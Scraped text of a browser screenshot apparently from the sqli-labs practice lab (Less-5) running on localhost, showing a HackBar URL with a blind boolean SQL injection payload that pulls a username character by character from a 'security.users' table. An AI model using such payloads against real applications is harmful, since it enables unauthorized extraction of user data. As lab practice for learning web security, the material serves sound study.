 Less-5 Double Query- Single
127.0.0.1/sqli-labs-master/Less-5/?id=1%27%20and%20ord(mid((select%20ifnull(cast(username%20as%20char),0x20)from%20security.u...
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google 翻译 上网工具加语言环境
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-5/?
id=1%27%20and%20ord(mid((select%20ifnull(cast(username%20as%20char),0x20)from%20security.users%20order%20by%20id%20limit%200,1),1,1))=68--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All